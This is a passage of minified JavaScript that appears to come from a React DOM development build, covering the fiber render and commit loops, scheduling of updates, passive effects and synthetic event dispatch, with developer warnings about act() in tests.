ii(){o3.forEach(function(e){return e()})}function Gd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Qh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){Vh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Zh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Zh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Zh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Zh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Zd(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Zd.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Zd(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),td(e),Ch=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,Vh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,Vs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?qh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&Js(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case qh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Ld(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(Vh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Ld();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case qh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&Vh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,Vs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Ld();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else Vh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||eh(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case qh:Kt=Ta,Qa=null,Kc(e,t,r,qh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,Vs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Ed,t,e,vc),Js(e)):t=de(e,Ed,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:td(e);default:ui(t,e),e=st=Im(e,vc),t=Ed(t,e,vc)}return n&&Js(e),t}function Kc(e,t,n,i){gf(),td(t),Ch=null,$y=0;var o=t.return;try{if(md(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:Vh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===qh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Zd(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=zh(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(qd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function qd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,jd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,qd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Qh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Gd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),Nd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):fh(e,t)}function yp(e){Gd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Xh&&e.next===null&&(Xh===null?lg=Xh=e:Xh=Xh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(Vd)):Hv||(Hv=!0,uy(Vd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function Vd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Xh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=fh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&sh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?fh(dh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),sd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),sd(n,S,r,g))},currentTarget:o}]})}}function Qd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Xd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,hh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Xd(n,!1,e),Xd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Xd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(ah(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Gs(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Eh=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Eh=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Th?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Th||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Th&&($e=Zs()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Th=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Qd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function kd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var 